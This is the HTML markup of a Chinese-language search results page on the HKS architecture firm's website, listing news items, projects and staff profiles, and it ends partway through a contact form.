					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-contentTypes" tabindex="-1" id="tab-4" aria-controls="tabpanel-4">
						<h3 class="type--a4"> 内容类型 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-4" id="filter-group-contentTypes" role="tabpanel" tabindex="0" aria-labelledby="tab-4">
						<legend class="screen-reader-text"> 按内容类型筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=announcements" rel="nofollow">
									<input type="checkbox" id="contentTypes-announcements" value="公告" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-announcements" class="search-filter__label type--a7 type--white-60"> 公告 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=awards" rel="nofollow">
									<input type="checkbox" id="contentTypes-awards" value="奖项" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-awards" class="search-filter__label type--a7 type--white-60"> 奖项 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=case-studies" rel="nofollow">
									<input type="checkbox" id="contentTypes-case-studies" value="案例研究" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-case-studies" class="search-filter__label type--a7 type--white-60"> 项目 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=events" rel="nofollow">
									<input type="checkbox" id="contentTypes-events" value="活动" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-events" class="search-filter__label type--a7 type--white-60"> 活动 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=news" rel="nofollow">
									<input type="checkbox" id="contentTypes-news" value="新闻" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-news" class="search-filter__label type--a7 type--white-60"> 新闻 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people" rel="nofollow">
									<input type="checkbox" id="contentTypes-people" value="人员" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-people" class="search-filter__label type--a7 type--white-60"> 人员 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=reports" rel="nofollow">
									<input type="checkbox" id="contentTypes-reports" value="报告" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-reports" class="search-filter__label type--a7 type--white-60"> 报道 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=stories" rel="nofollow">
									<input type="checkbox" id="contentTypes-stories" value="故事" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-stories" class="search-filter__label type--a7 type--white-60"> 故事 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
					</div>
	</form>

</div>

				

				<section class="search-results" itemscope itemtype="https://schema.org/SearchResultsPage">

					
											
																	<section class="grid-block">

							<div class="post-grid">
								<ul class="post-grid__inner">
									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/hks-named-lead-architect-for-washington-commanders-new-world-class-stadium/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="555" src="https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h-1024x555.jpg" class="" alt="HKS Named Lead Architect for Washington Commanders New World-Class Stadium " decoding="async" fetchpriority="high" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 公告 </span> <span class="grid-card__title"> 华盛顿指挥官队任命HKS为新世界级体育场首席建筑师 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/raj-deb/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1-1024x427.jpg" class="" alt="Raj Deb" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Raj Deb
								</h3>
				
													<address class="grid-card__profile">
						<p>Regional Practice Director</p>
<p>董事合伙人</p>
<p>RIBA</p>
<p>&nbsp;</p><p>伦敦</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/what-does-brain-healthy-design-look-like/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="428" src="https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W-1024x428.jpg" class="" alt="What Does Brain Healthy Design Look Like? " decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W.jpg 2036w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 故事 </span> <span class="grid-card__title"> 什么是有益于大脑健康的设计？</span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/lori-armstrong/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1-1024x427.jpg" class="" alt="Lori Armstrong" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Lori Armstrong
								</h3>
				
													<address class="grid-card__profile">
						<p>工作室设计负责人，室内设计</p>
<p>RID、IIDA、LEED AP</p>
<p>&nbsp;</p><p>奥兰多</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/hks-health-fellowship/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="428" src="https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex-1024x428.png" class="" alt="HKS Health and Health Interiors Fellowships " decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex.png 1024w, https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex.png 300w, https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex.png 768w, https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex.png 1536w, https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex.png 2036w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 活動 </span> <span class="grid-card__title"> HKS医疗建筑与医疗建筑室内设计奖学金 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/thomas-gay/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2-1024x427.jpg" class="" alt="Thomas Gay" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Thomas Gay
								</h3>
				
													<address class="grid-card__profile">
						<p>高级项目架构师</p>
<p>AIA</p>
<p>&nbsp;</p><p>迈阿密</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/richard-gomez/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2-1024x427.jpg" class="" alt="Richard Gomez" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Richard Gomez
								</h3>
				
													<address class="grid-card__profile">
						<p>项目设计师</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/steve-radke/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2-1024x427.jpg" class="" alt="Steve Radke" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Steve Radke
								</h3>
				
													<address class="grid-card__profile">
						<p> 职务头衔：工作室业务负责人，商业/混合体</p>
<p>董事合伙人</p>
<p>&nbsp;</p><p>华盛顿特区</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/design-that-gives-more-than-it-takes/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="428" src="https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1-1024x428.jpg" class="" alt="Design That Gives More Than it Takes" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1.jpg 2036w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 故事 </span> <span class="grid-card__title"> 设计赋予，超越索取 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/sherri-shafiei/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2-1024x427.jpg" class="" alt="Sherri Shafiei" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Sherri Shafiei
								</h3>
				
													<address class="grid-card__profile">
						<p>工作室业务负责人，室内设计</p>
<p>董事合伙人 </p>
<p>IIDA</p>
<p>&nbsp;</p><p>休斯顿</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://cn.hksinc.com/what-we-do/projects/gerald-r-ford-international-airport-sensory-room/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="555" src="https://www.hksinc.com/wp-content/uploads/2025/10/grf_H-1024x555.jpg" class="" alt="Gerald R. Ford International Airport Sensory Room " decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/grf_H.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/grf_H.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/grf_H.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/grf_H.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/grf_H.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 项目 </span> <span class="grid-card__title"> 杰拉尔德·R·福特国际机场感官室 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/carlos-barillas/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2-1024x427.jpg" class="" alt="Carlos Barillas" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Carlos Barillas
								</h3>
				
													<address class="grid-card__profile">
						<p>办公建筑技术负责人</p>
<p>AIA、ACHA、LEED AP、EDAC</p>
<p>&nbsp;</p><p>芝加哥</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/molly-cannady/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2-1024x427.jpg" class="" alt="Molly Cannady" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Molly Cannady
								</h3>
				
													<address class="grid-card__profile">
						<p>业务负责人，儿科医疗</p>
<p>AIA、ACHA、EDAC、LSSYB</p>
<p>&nbsp;</p><p>达拉斯</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/hks-at-the-2025-world-architecture-festival-leading-with-vision-innovation-and-purpose/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="428" src="https://www.hksinc.com/wp-content/uploads/2025/10/WAF-Event-Hero3-1024x428.jpg" class="" alt="HKS at the 2025 World Architecture Festival: Leading with Vision, Innovation and Purpose" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/WAF-Event-Hero3.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/WAF-Event-Hero3.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/WAF-Event-Hero3.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/WAF-Event-Hero3.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/WAF-Event-Hero3.jpg 2036w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 活動 </span> <span class="grid-card__title"> HKS亮相2025世界建筑节：以远见、创新与使命感引领行业 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://hoteldesigns.net/main-slider/exclusive-the-modest-future-of-luxury-hospitality-through-an-architects-eyes/" target="_blank" rel="noopener noreferrer">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="428" src="https://www.hksinc.com/wp-content/uploads/2025/10/Web-News_Kay-Curtis-Center2-1024x428.jpg" class="" alt="HKS’ Kay Curtis on the Future of Luxury Hospitality" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/Web-News_Kay-Curtis-Center2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/Web-News_Kay-Curtis-Center2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/Web-News_Kay-Curtis-Center2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/Web-News_Kay-Curtis-Center2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/Web-News_Kay-Curtis-Center2.jpg 2036w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 新闻 </span> <span class="grid-card__title"> HKS Kay Curtis论奢华酒店业的未来 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/join-hks-at-the-2025-healthcare-design-conference-expo/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="555" src="https://www.hksinc.com/wp-content/uploads/2025/10/HDCD2-1024x555.jpg" class="" alt="Join HKS at the 2025 Healthcare Design Conference + Expo" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/HDCD2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/HDCD2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/HDCD2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/HDCD2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/HDCD2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 活動 </span> <span class="grid-card__title"> 与HKS一同参加2025年医疗保健设计会议和展会 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/daphne-yuanidis/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/10/Daphne-Yuanidis_WEB2-1024x427.jpg" class="" alt="Daphne Yuanidis" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/Daphne-Yuanidis_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/Daphne-Yuanidis_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/Daphne-Yuanidis_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/Daphne-Yuanidis_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/Daphne-Yuanidis_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Daphne Yuanidis
								</h3>
				
													<address class="grid-card__profile">
						<p>市场情报高级顾问</p>
<p>&nbsp;</p><p>伦敦</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/vic-benakovic/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/10/Vic_Benakovic_WEB2-1024x427.jpg" class="" alt="Vic Benakovic" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/Vic_Benakovic_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/Vic_Benakovic_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/Vic_Benakovic_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/Vic_Benakovic_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/Vic_Benakovic_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Vic Benakovic
								</h3>
				
													<address class="grid-card__profile">
						<p>高级医疗规划师</p>
<p>董事合伙人</p>
<p>&nbsp;</p><p>新加坡</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

																	</ul>
							</div>

						</section>
						
					
						
						<div class="search-pagination">
							
	<nav class="navigation pagination" aria-label="帖文导航">
		<h2 class="screen-reader-text">帖文导航</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://cn.hksinc.com/search/about:blank/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://cn.hksinc.com/search/about:blank/page/115/">115</a>
<a class="next page-numbers" href="https://cn.hksinc.com/search/about:blank/page/2/">下一页 <span class="icon icon-link-arrow icon-xxs icon--after"></span></a></div>
	</nav>						</div>

									</section>

			</div>
		</div>
	</div>

<section id="hks-modal-popup-contact" aria-labelledby="hks-modal-popup-contact" aria-hidden="true" class="hks-modal-popup-block dark-mode--reset hidden-cta">
	<div>
		<a href="#hks-modal-popup-block-0" class="cta-link cta-link--black-on-light hks-modal-popup-block-cta" rel="noopener noreferrer" data-js-gtm-label="开启工具标签"> 开启工具标签 </a>
	</div>

	<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
		<div class="dialog-overlay" data-a11y-dialog-hide></div>
	
		<div class="hks-modal-popup-block-content dialog-content dialog-content--large rich-text--reset" role="document" aria-labelledby="dialogTitle" aria-describedby="dialogDescription">
			<button data-a11y-dialog-hide class="dialog-close" aria-label="关闭此对话窗口"></button>

			<h2 class="wp-block-heading is-style-h1 gform_hide-on-submission">联系</h2>

			<p class="js-contact-details-modal-desc is-style-body-lg gform_description gform_hide-on-submission">请填写以下字段以联系<strong>[联系人姓名]</strong></p>

			
                <div class='gf_browser_unknown gform_wrapper gravity-theme gform-theme--no-framework rich-text--reset_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_7'>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>* 表示必填项目</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_7' id='gform_7' class='rich-text--reset' action='https://cn.hksinc.com/search/about:blank' data-formid='7' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_7' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_7_9" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield--width-half form-group__label-group gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_9'>名字<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_9' id='input_7_9' type='text' value='' class='large' aria-required="true" aria-invalid="false"/></div></div><div id="field_7_10" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield--width-half form-group__label-group gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_10'>姓氏<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_7_10' type='text' value='' class='large' aria-required="true" aria-invalid="false"/></div></div><div id="field_7_3" class="gfield gfield--type-email gfield--input-type-email form-group__label-group gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_3'>电子邮件<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_7_3' type='email' value='' class='large' aria-required="true" aria-invalid="false"/>
